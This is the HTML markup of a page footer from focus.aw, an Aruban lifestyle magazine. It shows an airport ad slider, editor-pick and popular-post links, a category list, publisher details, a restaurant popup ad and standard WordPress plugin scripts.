							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="DR. MILA PONSON RIBA PORTADA DI FOCUS DIGITAL MAGAZINE" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_1',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider231"]!==undefined) {window.RS_MODULES.modules["revslider231"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2074";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "692";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:00-04:00" >19 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:50:59-04:00" >17 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T09:00:00-04:00" >15 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "697";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" class="td-image-wrap " title="SUE-ANN &#038; TITO" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" title="SUE-ANN &#038; TITO">SUE-ANN &#038; TITO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T12:43:27-04:00" >23 February, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_12 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_12" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2053</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#b2dbdcd4ddf2d4ddd1c7c19cd3c5"><span class="__cf_email__" data-cfemail="fb92959d94bb9d94988e88d59a8c">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.opentable.com/r/gaia-house-of-grill-eagle-beach-aruba" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg" alt="" class="wp-image-36438" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg 344w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-172x300.jpg 172w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-241x420.jpg 241w" sizes="(max-width: 344px) 100vw, 344px" /></a></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696f4824f0dba
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1768684999&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
